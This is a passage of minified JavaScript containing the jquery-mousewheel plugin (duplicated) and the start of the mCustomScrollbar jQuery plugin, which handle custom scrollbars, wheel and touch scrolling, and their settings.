e.deltaX=o,e.deltaY=r,e.deltaFactor=g,e.offsetX=a,e.offsetY=l,e.deltaMode=0,i.unshift(e,n,o,r),m&&clearTimeout(m),m=setTimeout(p,200),(h.event.dispatch||h.event.handle).apply(this,i)}}function p(){g=null}function f(e,t){return y.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}var m,g,e=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],i="onwheel"in document||9<=document.documentMode?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],v=Array.prototype.slice;if(h.event.fixHooks)for(var n=e.length;n;)h.event.fixHooks[e[--n]]=h.event.mouseHooks;var y=h.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var e=i.length;e;)this.addEventListener(i[--e],t,!1);else this.onmousewheel=t;h.data(this,"mousewheel-line-height",y.getLineHeight(this)),h.data(this,"mousewheel-page-height",y.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var e=i.length;e;)this.removeEventListener(i[--e],t,!1);else this.onmousewheel=null;h.removeData(this,"mousewheel-line-height"),h.removeData(this,"mousewheel-page-height")},getLineHeight:function(e){var t=h(e),i=t["offsetParent"in h.fn?"offsetParent":"parent"]();return i.length||(i=h("body")),parseInt(i.css("fontSize"),10)||parseInt(t.css("fontSize"),10)||16},getPageHeight:function(e){return h(e).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};h.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e:e(jQuery)}(function(h){function t(e){var t=e||window.event,i=v.call(arguments,1),n=0,o=0,r=0,s=0,a=0,l=0;if((e=h.event.fix(t)).type="mousewheel","detail"in t&&(r=-1*t.detail),"wheelDelta"in t&&(r=t.wheelDelta),"wheelDeltaY"in t&&(r=t.wheelDeltaY),"wheelDeltaX"in t&&(o=-1*t.wheelDeltaX),"axis"in t&&t.axis===t.HORIZONTAL_AXIS&&(o=-1*r,r=0),n=0===r?o:r,"deltaY"in t&&(n=r=-1*t.deltaY),"deltaX"in t&&(o=t.deltaX,0===r&&(n=-1*o)),0!==r||0!==o){if(1===t.deltaMode){var c=h.data(this,"mousewheel-line-height");n*=c,r*=c,o*=c}else if(2===t.deltaMode){var d=h.data(this,"mousewheel-page-height");n*=d,r*=d,o*=d}if(s=Math.max(Math.abs(r),Math.abs(o)),(!g||s<g)&&(f(t,g=s)&&(g/=40)),f(t,s)&&(n/=40,o/=40,r/=40),n=Math[1<=n?"floor":"ceil"](n/g),o=Math[1<=o?"floor":"ceil"](o/g),r=Math[1<=r?"floor":"ceil"](r/g),y.settings.normalizeOffset&&this.getBoundingClientRect){var u=this.getBoundingClientRect();a=e.clientX-u.left,l=e.clientY-u.top}return e.deltaX=o,e.deltaY=r,e.deltaFactor=g,e.offsetX=a,e.offsetY=l,e.deltaMode=0,i.unshift(e,n,o,r),m&&clearTimeout(m),m=setTimeout(p,200),(h.event.dispatch||h.event.handle).apply(this,i)}}function p(){g=null}function f(e,t){return y.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}var m,g,e=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],i="onwheel"in document||9<=document.documentMode?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],v=Array.prototype.slice;if(h.event.fixHooks)for(var n=e.length;n;)h.event.fixHooks[e[--n]]=h.event.mouseHooks;var y=h.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var e=i.length;e;)this.addEventListener(i[--e],t,!1);else this.onmousewheel=t;h.data(this,"mousewheel-line-height",y.getLineHeight(this)),h.data(this,"mousewheel-page-height",y.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var e=i.length;e;)this.removeEventListener(i[--e],t,!1);else this.onmousewheel=null;h.removeData(this,"mousewheel-line-height"),h.removeData(this,"mousewheel-page-height")},getLineHeight:function(e){var t=h(e),i=t["offsetParent"in h.fn?"offsetParent":"parent"]();return i.length||(i=h("body")),parseInt(i.css("fontSize"),10)||parseInt(t.css("fontSize"),10)||16},getPageHeight:function(e){return h(e).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};h.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof module&&module.exports?module.exports=e:e(jQuery,window,document)}(function(H){var j,p,B,n,o,a,r,g,R,b,f,c,l,d,u,h,m,v,y,_,w,S,k,C,T,x,E,$,q,s,A,D,O,I,z,L,P,M,N,W,U,F,Y,K,X,Q,G,V,Z,J,ee,te,ie,ne,oe,re,se,e,t,i;e="function"==typeof define&&define.amd,t="undefined"!=typeof module&&module.exports,i="https:"==document.location.protocol?"https:":"http:",e||(t?require("jquery-mousewheel")(H):H.event.special.mousewheel||H("head").append(decodeURI("%3Cscript src="+i+"//cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.1.13/jquery.mousewheel.min.js%3E%3C/script%3E"))),p="mCustomScrollbar",B="mCS",n=".mCustomScrollbar",o={setTop:0,setLeft:0,axis:"y",scrollbarPosition:"inside",scrollInertia:950,autoDraggerLength:!0,alwaysShowScrollbar:0,snapOffset:0,mouseWheel:{enable:!0,scrollAmount:"auto",axis:"y",deltaFactor:"auto",disableOver:["select","option","keygen","datalist","textarea"]},scrollButtons:{scrollType:"stepless",scrollAmount:"auto"},keyboard:{enable:!0,scrollType:"stepless",scrollAmount:"auto"},contentTouchScroll:25,documentTouchScroll:!0,advanced:{autoScrollOnFocus:"input,textarea,select,button,datalist,keygen,a[tabindex],area,object,[contenteditable='true']",updateOnContentResize:!0,updateOnImageLoad:"auto",autoUpdateTimeout:60},theme:"light",callbacks:{onTotalScrollOffset:0,onTotalScrollBackOffset:0,alwaysTriggerOffsets:!0}},a=0,r={},g=window.attachEvent&&!window.addEventListener?1:0,R=!1,b=["mCSB_dragger_onDrag","mCSB_scrollTools_onDrag","mCS_img_loaded","mCS_disabled","mCS_destroyed","mCS_no_scrollbar","mCS-autoHide","mCS-dir-rtl","mCS_no_scrollbar_y","mCS_no_scrollbar_x","mCS_y_hidden","mCS_x_hidden","mCSB_draggerContainer","mCSB_buttonUp","mCSB_buttonDown","mCSB_buttonLeft","mCSB_buttonRight"],f={init:function(s){var s=H.extend(!0,{},o,s),e=c.call(this);if(s.live){var t=s.liveSelector||this.selector||n,i=H(t);if("off"===s.live)return void d(t);r[t]=setTimeout(function(){i.mCustomScrollbar(s),"once"===s.live&&i.length&&d(t)},500)}else d(t);return s.setWidth=s.set_width?s.set_width:s.setWidth,s.setHeight=s.set_height?s.set_height:s.setHeight,s.axis=s.horizontalScroll?"x":u(s.axis),s.scrollInertia=0<s.scrollInertia&&s.scrollInertia<17?17:s.scrollInertia,"object"!=typeof s.mouseWheel&&1==s.mouseWheel&&(s.mouseWheel={enable:!0,scrollAmount:"auto",axis:"y",preventDefault:!1,deltaFactor:"auto",normalizeDelta:!1,invert:!1}),s.mouseWheel.scrollAmount=s.mouseWheelPixels?s.mouseWheelPixels:s.mouseWheel.scrollAmount,s.mouseWheel.normalizeDelta=s.advanced.normalizeMouseWheelDelta?s.advanced.normalizeMouseWheelDelta:s.mouseWheel.normalizeDelta,s.scrollButtons.scrollType=h(s.scrollButtons.scrollType),l(s),H(e).each(function(){var e=H(this);if(!e.data(B)){e.data(B,{idx:++a,opt:s,scrollRatio:{y:null,x:null},overflowed:null,contentReset:{y:null,x:null},bindEvents:!1,tweenRunning:!1,sequential:{},langDir:e.css("direction"),cbOffsets:null,trigger:null,poll:{size:{o:0,n:0},img:{o:0,n:0},change:{o:0,n:0}}});var t=e.data(B),i=t.opt,n=e.data("mcs-axis"),o=e.data("mcs-scrollbar-position"),r=e.data("mcs-theme");n&&(i.axis=n),o&&(i.scrollbarPosition=o),r&&(i.theme=r,l(i)),m.call(this),t&&i.callbacks.onCreate&&"function"==typeof i.callbacks.onCreate&&i.callbacks.onCreate.call(this),H("#mCSB_"+t.idx+"_container img:not(."+b[2]+")").addClass(b[2]),f.update.call(null,e)}})},update:function(e,a){var t=e||c.call(this);return H(t).each(function(){var e=H(this);if(e.data(B)){var t=e.data(B),i=t.opt,n=H("#mCSB_"+t.idx+"_container"),o=H("#mCSB_"+t.idx),r=[H("#mCSB_"+t.idx+"_dragger_vertical"),H("#mCSB_"+t.idx+"_dragger_horizontal")];if(!n.length)return;t.tweenRunning&&G(e),a&&t&&i.callbacks.onBeforeUpdate&&"function"==typeof i.callbacks.onBeforeUpdate&&i.callbacks.onBeforeUpdate.call(this),e.hasClass(b[3])&&e.removeClass(b[3]),e.hasClass(b[4])&&e.removeClass(b[4]),o.css("max-height","none"),o.height()!==e.height()&&o.css("max-height",e.height()),y.call(this),"y"===i.axis||i.advanced.autoExpandHorizontalScroll||n.css("width",v(n)),t.overflowed=C.call(this),$.call(this),i.autoDraggerLength&&w.call(this),S.call(this),x.call(this);var s=[Math.abs(n[0].offsetTop),Math.abs(n[0].offsetLeft)];"x"!==i.axis&&(t.overflowed[0]?r[0].height()>r[0].parent().height()?T.call(this):(V(e,s[0].toString(),{dir:"y",dur:0,overwrite:"none"}),t.contentReset.y=null):(T.call(this),"y"===i.axis?E.call(this):"yx"===i.axis&&t.overflowed[1]&&V(e,s[1].toString(),{dir:"x",dur:0,overwrite:"none"}))),"y"!==i.axis&&(t.overflowed[1]?r[1].width()>r[1].parent().width()?T.call(this):(V(e,s[1].toString(),{dir:"x",dur:0,overwrite:"none"}),t.contentReset.x=null):(T.call(this),"x"===i.axis?E.call(this):"yx"===i.axis&&t.overflowed[0]&&V(e,s[0].toString(),{dir:"y",dur:0,overwrite:"none"}))),a&&t&&(2===a&&i.callbacks.onImageLoad&&"function"==typeof i.callbacks.onImageLoad?i.callbacks.onImageLoad.call(this):3===a&&i.callbacks.onSelectorChange&&"function"==typeof i.callbacks.onSelectorChange?i.callbacks.onSelectorChange.call(this):i.callbacks.onUpdate&&"function"==typeof i.callbacks.onUpdate&&i.callbacks.onUpdate.call(this)),Q.call(this)}})},scrollTo:function(a,l){if(void 0!==a&&null!=a){var e=c.call(this);return H(e).each(function(){var e=H(this);if(e.data(B)){var t=e.data(B),i=t.opt,n={trigger:"external",scrollInertia:i.scrollInertia,scrollEasing:"mcsEaseInOut",moveDragger:!1,timeout:60,callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},o=H.extend(!0,{},n,l),r=K.call(this,a),s=0<o.scrollInertia&&o.scrollInertia<17?17:o.scrollInertia;r[0]=X.call(this,r[0],"y"),r[1]=X.call(this,r[1],"x"),o.moveDragger&&(r[0]*=t.scrollRatio.y,r[1]*=t.scrollRatio.x),o.dur=se()?0:s,setTimeout(function(){null!==r[0]&&void 0!==r[0]&&"x"!==i.axis&&t.overflowed[0]&&(o.dir="y",o.overwrite="all",V(e,r[0].toString(),o)),null!==r[1]&&void 0!==r[1]&&"y"!==i.axis&&t.overflowed[1]&&(o.dir="x",o.overwrite="none",V(e,r[1].toString(),o))},o.timeout)}})}},stop:function(){var e=c.call(this);return H(e).each(function(){var e=H(this);e.data(B)&&G(e)})},disable:function(t){var e=c.call(this);return H(e).each(function(){var e=H(this);e.data(B)&&(e.data(B),Q.call(this,"remove"),E.call(this),t&&T.call(this),$.call(this,!0),e.addClass(b[3]))})},destroy:function(){var s=c.call(this);return H(s).each(function(){var e=H(this);if(e.data(B)){var t=e.data(B),i=t.opt,n=H("#mCSB_"+t.idx),o=H("#mCSB_"+t.idx+"_container"),r=H(".mCSB_"+t.idx+"_scrollbar");i.live&&d(i.liveSelector||H(s).selector),Q.call(this,"remove"),E.call(this),T.call(this),e.removeData(B),te(this,"mcs"),r.remove(),o.find("img."+b[2]).removeClass(b[2]),n.replaceWith(o.contents()),e.removeClass(p+" _"+B+"_"+t.idx+" "+b[6]+" "+b[7]+" "+b[5]+" "+b[3]).addClass(b[4])}})}},c=function(){return"object"!=typeof H(this)||H(this).length<1?n:this},l=function(e){e.autoDraggerLength=!(-1<H.inArray(e.theme,["rounded","rounded-dark","rounded-dots","rounded-dots-dark"]))&&e.autoDraggerLength,e.autoExpandScrollbar=!(-1<H.inArray(e.theme,["rounded-dots","rounded-dots-dark","3d","3d-dark","3d-thick","3d-thick-dark","inset","inset-dark","inset-2","inset-2-dark","inset-3","inset-3-dark"]))&&e.autoExpandScrollbar,e.scrollButtons.enable=!(-1<H.inArray(e.theme,["minimal","minimal-dark"]))&&e.scrollButtons.enable,e.autoHideScrollbar=-1<H.inArray(e.theme,["minimal","minimal-dark"])||e.autoHideScrollbar,e.scrollbarPosition=-1<H.inArray(e.theme,["minimal","minimal-dark"])?"outside":e.scrollbarPosition},d=function(e){r[e]&&(clearTimeout(r[e]),te(r,e))},u=function(e){return"yx"===e||"xy"===e||"auto"===e?"yx":"x"===e||"horizontal"===e?"x":"y"},h=function(e){return"stepped"===e||"pixels"===e||"step"===e||"click"===e?"stepped":"stepless"},m=function(){var e=H(this),t=e.data(B),i=t.opt,n=i.autoExpandScrollbar?" "+b[1]+"_expand":"",o=["<div id='mCSB_"+t.idx+"_scrollbar_vertical' class='mCSB_scrollTools mCSB_"+t.idx+"_scrollbar mCS-"+i.theme+" mCSB_scrollTools_vertical"+n+"'><div class='"+b[12]+"'><div id='mCSB_"+t.idx+"_dragger_vertical' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>","<div id='mCSB_"+t.idx+"_scrollbar_horizontal' class='mCSB_scrollTools mCSB_"+t.idx+"_scrollbar mCS-"+i.theme+" mCSB_scrollTools_horizontal"+n+"'><div class='"+b[12]+"'><div id='mCSB_"+t.idx+"_dragger_horizontal' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>"],r="yx"===i.axis?"mCSB_vertical_horizontal":"x"===i.axis?"mCSB_horizontal":"mCSB_vertical",s="yx"===i.axis?o[0]+o[1]:"x"===i.axis?o[1]:o[0],a="yx"===i.axis?"<div id='mCSB_"+t.idx+"_container_wrapper' class='mCSB_container_wrapper' />":"",l=i.autoHideScrollbar?" "+b[6]:"",c="x"!==i.axis&&"rtl"===t.langDir?" "+b[7]:"";i.setWidth&&e.css("width",i.setWidth),i.setHeight&&e.css("height",i.setHeight),i.setLeft="y"!==i.axis&&"rtl"===t.langDir?"989999px":i.setLeft,e.addClass(p+" _"+B+"_"+t.idx+l+c).wrapInner("<div id='mCSB_"+t.idx+"' class='mCustomScrollBox mCS-"+i.theme+" "+r+"'><div id='mCSB_"+t.idx+"_container' class='mCSB_container' style='position:relative; top:"+i.setTop+"; left:"+i.setLeft+";' dir='"+t.langDir+"' /></div>");var d=H("#mCSB_"+t.idx),u=H("#mCSB_"+t.idx+"_container");"y"===i.axis||i.advanced.autoExpandHorizontalScroll||u.css("width",v(u)),"outside"===i.scrollbarPosition?("static"===e.css("position")&&e.css("position","relative"),e.css("overflow","visible"),d.addClass("mCSB_outside").after(s)):(d.addClass("mCSB_inside").append(s),u.wrap(a)),_.call(this);var h=[H("#mCSB_"+t.idx+"_dragger_vertical"),H("#mCSB_"+t.idx+"_dragger_horizontal")];h[0].css("min-height",h[0].height()),h[1].css("min-width",h[1].width())},v=function(e){var t=[e[0].scrollWidth,Math.max.apply(Math,e.children().map(function(){return H(this).outerWidth(!0)}).get())],i=e.parent().width();return i<t[0]?t[0]:i<t[1]?t[1]:"100%"},y=function(){var e=H(this),t=e.data(B),i=t.opt,n=H("#mCSB_"+t.idx+"_container");if(i.advanced.autoExpandHorizontalScroll&&"y"!==i.axis){n.css({width:"auto","min-width":0,"overflow-x":"scroll"});var o=Math.ceil(n[0].scrollWidth);3===i.advanced.autoExpandHorizontalScroll||2!==i.advanced.autoExpandHorizontalScroll&&o>n.parent().width()?n.css({width:o,"min-width":"100%","overflow-x":"inherit"}):n.css({"overflow-x":"inherit",position:"absolute"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:Math.ceil(n[0].getBoundingClientRect().right+.4)-Math.floor(n[0].getBoundingClientRect().left),"min-width":"100%",position:"relative"}).unwrap()}},_=function(){var e=H(this),t=e.data(B),i=t.opt,n=H(".mCSB_"+t.idx+"_scrollbar:first"),o=oe(i.scrollButtons.tabindex)?"tabindex='"+i.scrollButtons.tabindex+"'":"",r=["<a href='#' class='"+b[13]+"' "+o+" />","<a href='#' class='"+b[14]+"' "+o+" />","<a href='#' class='"+b[15]+"' "+o+" />","<a href='#' class='"+b[16]+"' "+o+" />"],s=["x"===i.axis?r[2]:r[0],"x"===i.axis?r[3]:r[1],r[2],r[3]];i.scrollButtons.enable&&n.prepend(s[0]).append(s[1]).next(".mCSB_scrollTools").prepend(s[2]).append(s[3])},w=function(){var e=H(this),t=e.data(B),i=H("#mCSB_"+t.idx),n=H("#mCSB_"+t.idx+"_container"),o=[H("#mCSB_"+t.idx+"_dragger_vertical"),H("#mCSB_"+t.idx+"_dragger_horizontal")],r=[i.height()/n.outerHeight(!1),i.width()/n.outerWidth(!1)],s=[parseInt(o[0].css("min-height")),Math.round(r[0]*o[0].parent().height()),parseInt(o[1].css("min-width")),Math.round(r[1]*o[1].parent().width())],a=g&&s[1]<s[0]?s[0]:s[1],l=g&&s[3]<s[2]?s[2]:s[3];o[0].css({height:a,"max-height":o[0].parent().height()-10}).find(".mCSB_dragger_bar").css({"line-height":s[0]+"px"}),o[1].css({width:l,"max-width":o[1].parent().width()-10})},S=function(){var e=H(this),t=e.data(B),i=H("#mCSB_"+t.idx),n=H("#mCSB_"+t.idx+"_container"),o=[H("#mCSB_"+t.idx+"_dragger_vertical"),H("#mCSB_"+t.idx+"_dragger_horizontal")],r=[n.outerHeight(!1)-i.height(),n.outerWidth(!1)-i.width()],s=[r[0]/(o[0].parent().height()-o[0].height()),r[1]/(o[1].parent().width()-o[1].width())];t.scrollRatio={y:s[0],x:s[1]}},k=function(e,t,i){var n=i?b[0]+"_expanded":"",o=e.closest(".mCSB_scrollTools");"active"===t?(e.toggleClass(b[0]+" "+n),o.toggleClass(b[1]),e[0]._draggable=e[0]._draggable?0:1):e[0]._draggable||("hide"===t?(e.removeClass(b[0]),o.removeClass(b[1])):(e.addClass(b[0]),o.addClass(b[1])))},C=function(){var e=H(this),t=e.data(B),i=H("#mCSB_"+t.idx),n=H("#mCSB_"+t.idx+"_container"),o=null==t.overflowed?n.height():n.outerHeight(!1),r=null==t.overflowed?n.width():n.outerWidth(!1),s=n[0].scrollHeight,a=n[0].scrollWidth;return o<s&&(o=s),r<a&&(r=a),[o>i.height(),r>i.width()]},T=function(){var e=H(this),t=e.data(B),i=t.opt,n=H("#mCSB_"+t.idx),o=H("#mCSB_"+t.idx+"_container"),r=[H("#mCSB_"+t.idx+"_dragger_vertical"),H("#mCSB_"+t.idx+"_dragger_horizontal")];if(G(e),("x"!==i.axis&&!t.overflowed[0]||"y"===i.axis&&t.overflowed[0])&&(r[0].add(o).css("top",0),V(e,"_resetY")),"y"!==i.axis&&!t.overflowed[1]||"x"===i.axis&&t.overflowed[1]){var s=dx=0;"rtl"===t.langDir&&(s=n.width()-o.outerWidth(!1),dx=Math.abs(s/t.scrollRatio.x)),o.css("left",s),r[1].css("left",dx),V(e,"_resetX")}},x=function(){var t,i=H(this),e=i.data(B),n=e.opt;e.bindEvents||(s.call(this),n.contentTouchScroll&&A.call(this),D.call(this),n.mouseWheel.enable&&function e(){t=setTimeout(function(){H.event.special.mousewheel?(clearTimeout(t),O.call(i[0])):e()},100)}(),M.call(this),W.call(this),n.advanced.autoScrollOnFocus&&N.call(this),n.scrollButtons.enable&&U.call(this),n.keyboard.enable&&F.call(this),e.bindEvents=!0)},E=function(){var e=H(this),t=e.data(B),i=t.opt,n="mCS_"+t.idx,o=".mCSB_"+t.idx+"_scrollbar",r=H("#mCSB_"+t.idx+",#mCSB_"+t.idx+"_container,#mCSB_"+t.idx+"_container_wrapper,"+o+" ."+b[12]+",#mCSB_"+t.idx+"_dragger_vertical,#mCSB_"+t.idx+"_dragger_horizontal,"+o+">a"),s=H("#mCSB_"+t.idx+"_container");i.advanced.releaseDraggableSelectors&&r.add(H(i.advanced.releaseDraggableSelectors)),i.advanced.extraDraggableSelectors&&r.add(H(i.advanced.extraDraggableSelectors)),t.bindEvents&&(H(document).add(H(!z()||top.document)).unbind("."+n),r.each(function(){H(this).unbind("."+n)}),clearTimeout(e[0]._focusTimeout),te(e[0],"_focusTimeout"),clearTimeout(t.sequential.step),te(t.sequential,"step"),clearTimeout(s[0].onCompleteTimeout),te(s[0],"onCompleteTimeout"),t.bindEvents=!1)},$=function(e){var t=H(this),i=t.data(B),n=i.opt,o=H("#mCSB_"+i.idx+"_container_wrapper"),r=o.length?o:H("#mCSB_"+i.idx+"_container"),s=[H("#mCSB_"+i.idx+"_scrollbar_vertical"),H("#mCSB_"+i.idx+"_scrollbar_horizontal")],a=[s[0].find(".mCSB_dragger"),s[1].find(".mCSB_dragger")];"x"!==n.axis&&(i.overflowed[0]&&!e?(s[0].add(a[0]).add(s[0].children("a")).css("display","block"),r.removeClass(b[8]+" "+b[10])):(n.alwaysShowScrollbar?(2!==n.alwaysShowScrollbar&&a[0].css("display","none"),r.removeClass(b[10])):(s[0].css("display","none"),r.addClass(b[10])),r.addClass(b[8]))),"y"!==n.axis&&(i.overflowed[1]&&!e?(s[1].add(a[1]).add(s[1].children("a")).css("display","block"),r.removeClass(b[9]+" "+b[11])):(n.alwaysShowScrollbar?(2!==n.alwaysShowScrollbar&&a[1].css("display","none"),r.removeClass(b[11])):(s[1].css("display","none"),r.addClass(b[11])),r.addClass(b[9]))),i.overflowed[0]||i.overflowed[1]?t.removeClass(b[5]):t.addClass(b[5])},q=function(e){var t=e.type,i=e.target.ownerDocument!==document&&null!==frameElement?[H(frameElement).offset().top,H(frameElement).offset().left]:null,n=z()&&e.target.ownerDocument!==top.document&&null!==frameElement?[H(e.view.frameElement).offset().top,H(e.view.frameElement).offset().left]:[0,0];switch(t){case"pointerdown":case"MSPointerDown":case"pointermove":case"MSPointerMove":case"pointerup":case"MSPointerUp":return i?[e.originalEvent.pageY-i[0]+n[0],e.originalEvent.pageX-i[1]+n[1],!1]:[e.originalEvent.pageY,e.originalEvent.pageX,!1];case"touchstart":case"touchmove":case"touchend":var o=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0],r=e.originalEvent.touches.length||e.originalEvent.changedTouches.length;return e.target.ownerDocument!==document?[o.screenY,o.screenX,1<r]:[o.pageY,o.pageX,1<r];default:return i?[e.pageY-i[0]+n[0],e.pageX-i[1]+n[1],!1]:[e.pageY,e.pageX,!1]}},s=function(){function o(e,t,i,n){if(p[0].idleTimer=u.scrollInertia<233?250:0,s.attr("id")===h[1])var o="x",r=(s[0].offsetLeft-t+n)*d.scrollRatio.x;else var o="y",r=(s[0].offsetTop-e+i)*d.scrollRatio.y;V(c,r.toString(),{dir:o,drag:!0})}var s,a,l,c=H(this),d=c.data(B),u=d.opt,e="mCS_"+d.idx,h=["mCSB_"+d.idx+"_dragger_vertical","mCSB_"+d.idx+"_dragger_horizontal"],p=H("#mCSB_"+d.idx+"_container"),t=H("#"+h[0]+",#"+h[1]),i=u.advanced.releaseDraggableSelectors?t.add(H(u.advanced.releaseDraggableSelectors)):t,n=u.advanced.extraDraggableSelectors?H(!z()||top.document).add(H(u.advanced.extraDraggableSelectors)):H(!z()||top.document);t.bind("contextmenu."+e,function(e){e.preventDefault()}).bind("mousedown."+e+" touchstart."+e+" pointerdown."+e+" MSPointerDown."+e,function(e){if(e.stopImmediatePropagation(),e.preventDefault(),ie(e)){R=!0,g&&(document.onselectstart=function(){return!1}),L.call(p,!1),G(c);var t=(s=H(this)).offset(),i=q(e)[0]-t.top,n=q(e)[1]-t.left,o=s.height()+t.top,r=s.width()+t.left;i<o&&0<i&&n<r&&0<n&&(a=i,l=n),k(s,"active",u.autoExpandScrollbar)}}).bind("touchmove."+e,function(e){e.stopImmediatePropagation(),e.preventDefault();var t=s.offset(),i=q(e)[0]-t.top,n=q(e)[1]-t.left;o(a,l,i,n)}),H(document).add(n).bind("mousemove."+e+" pointermove."+e+" MSPointerMove."+e,function(e){if(s){var t=s.offset(),i=q(e)[0]-t.top,n=q(e)[1]-t.left;if(a===i&&l===n)return;o(a,l,i,n)}}).add(i).bind("mouseup."+e+" touchend."+e+" pointerup."+e+" MSPointerUp."+e,function(){s&&(k(s,"active",u.autoExpandScrollbar),s=null),R=!1,g&&(document.onselectstart=null),L.call(p,!0)})},A=function(){function t(e){if(!ne(e)||R||q(e)[2])j=0;else{T=C=0,h=j=1,x.removeClass("mCS_touch_action");var t=A.offset();c=q(e)[0]-t.top,p=q(e)[1]-t.left,M=[q(e)[0],q(e)[1]]}}function i(e){if(ne(e)&&!R&&!q(e)[2]&&(k.documentTouchScroll||e.preventDefault(),e.stopImmediatePropagation(),(!T||C)&&h)){v=J();var t=$.offset(),i=q(e)[0]-t.top,n=q(e)[1]-t.left,o="mcsLinearOut";if(O.push(i),I.push(n),M[2]=Math.abs(q(e)[0]-M[0]),M[3]=Math.abs(q(e)[1]-M[1]),E.overflowed[0])var r=D[0].parent().height()-D[0].height(),s=0<c-i&&i-c>-r*E.scrollRatio.y&&(2*M[3]<M[2]||"yx"===k.axis);if(E.overflowed[1])var a=D[1].parent().width()-D[1].width(),l=0<p-n&&n-p>-a*E.scrollRatio.x&&(2*M[2]<M[3]||"yx"===k.axis);s||l?(N||e.preventDefault(),C=1):(T=1,x.addClass("mCS_touch_action")),N&&e.preventDefault(),b="yx"===k.axis?[c-i,p-n]:"x"===k.axis?[null,p-n]:[c-i,null],A[0].idleTimer=250,E.overflowed[0]&&u(b[0],L,o,"y","all",!0),E.overflowed[1]&&u(b[1],L,o,"x",P,!0)}}function n(e){if(!ne(e)||R||q(e)[2])j=0;else{j=1,e.stopImmediatePropagation(),G(x),g=J();var t=$.offset();f=q(e)[0]-t.top,m=q(e)[1]-t.left,O=[],I=[]}}function o(e){if(ne(e)&&!R&&!q(e)[2]){h=0,e.stopImmediatePropagation(),T=C=0,y=J();var t=$.offset(),i=q(e)[0]-t.top,n=q(e)[1]-t.left;if(!(30<y-v)){var o="mcsEaseOut",r=(w=1e3/(y-g))<2.5,s=r?[O[O.length-2],I[I.length-2]]:[0,0];_=r?[i-s[0],n-s[1]]:[i-f,n-m];var a=[Math.abs(_[0]),Math.abs(_[1])];w=r?[Math.abs(_[0]/4),Math.abs(_[1]/4)]:[w,w];var l=[Math.abs(A[0].offsetTop)-_[0]*d(a[0]/w[0],w[0]),Math.abs(A[0].offsetLeft)-_[1]*d(a[1]/w[1],w[1])];b="yx"===k.axis?[l[0],l[1]]:"x"===k.axis?[null,l[1]]:[l[0],null],S=[4*a[0]+k.scrollInertia,4*a[1]+k.scrollInertia];var c=parseInt(k.contentTouchScroll)||0;b[0]=c<a[0]?b[0]:0,b[1]=c<a[1]?b[1]:0,E.overflowed[0]&&u(b[0],S[0],o,"y",P,!1),E.overflowed[1]&&u(b[1],S[1],o,"x",P,!1)}}}function d(e,t){var i=[1.5*t,2*t,t/1.5,t/2];return 90<e?4<t?i[0]:i[3]:60<e?3<t?i[3]:i[2]:30<e?8<t?i[1]:6<t?i[0]:4<t?t:i[2]:8<t?t:i[3]}function u(e,t,i,n,o,r){e&&V(x,e.toString(),{dur:t,scrollEasing:i,dir:n,overwrite:o,drag:r})}var h,c,p,f,m,g,v,y,_,w,b,S,C,T,x=H(this),E=x.data(B),k=E.opt,e="mCS_"+E.idx,$=H("#mCSB_"+E.idx),A=H("#mCSB_"+E.idx+"_container"),D=[H("#mCSB_"+E.idx+"_dragger_vertical"),H("#mCSB_"+E.idx+"_dragger_horizontal")],O=[],I=[],L=0,P="yx"===k.axis?"none":"all",M=[],r=A.find("iframe"),s=["touchstart."+e+" pointerdown."+e+" MSPointerDown."+e,"touchmove."+e+" pointermove."+e+" MSPointerMove."+e,"touchend."+e+" pointerup."+e+" MSPointerUp."+e],N=void 0!==document.body.style.touchAction&&""!==document.body.style.touchAction;A.bind(s[0],function(e){t(e)}).bind(s[1],function(e){i(e)}),$.bind(s[0],function(e){n(e)}).bind(s[2],function(e){o(e)}),r.length&&r.each(function(){H(this).bind("load",function(){z(this)&&H(this.contentDocument||this.contentWindow.document).bind(s[0],function(e){t(e),n(e)}).bind(s[1],function(e){i(e)}).bind(s[2],function(e){o(e)})})})},D=function(){function o(e,t,i){l.type=i&&r?"stepped":"stepless",l.scrollAmount=10,Y(n,e,t,"mcsLinearOut",i?60:null)}var r,n=H(this),s=n.data(B),a=s.opt,l=s.sequential,e="mCS_"+s.idx,c=H("#mCSB_"+s.idx+"_container"),d=c.parent();c.bind("mousedown."+e,function(){j||r||(r=1,R=!0)}).add(document).bind("mousemove."+e,function(e){if(!j&&r&&(window.getSelection?window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&document.selection.createRange().text)){var t=c.offset(),i=q(e)[0]-t.top+c[0].offsetTop,n=q(e)[1]-t.left+c[0].offsetLeft;0<i&&i<d.height()&&0<n&&n<d.width()?l.step&&o("off",null,"stepped"):("x"!==a.axis&&s.overflowed[0]&&(i<0?o("on",38):i>d.height()&&o("on",40)),"y"!==a.axis&&s.overflowed[1]&&(n<0?o("on",37):n>d.width()&&o("on",39)))}}).bind("mouseup."+e+" dragend."+e,function(){j||(r&&(r=0,o("off",null)),R=!1)})},O=function(){function i(e,t){if(G(u),!P(u,e.target)){var 